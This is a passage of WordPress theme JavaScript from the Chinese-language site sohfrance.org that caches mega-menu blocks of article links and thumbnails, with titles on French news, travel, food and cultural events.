                                      <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        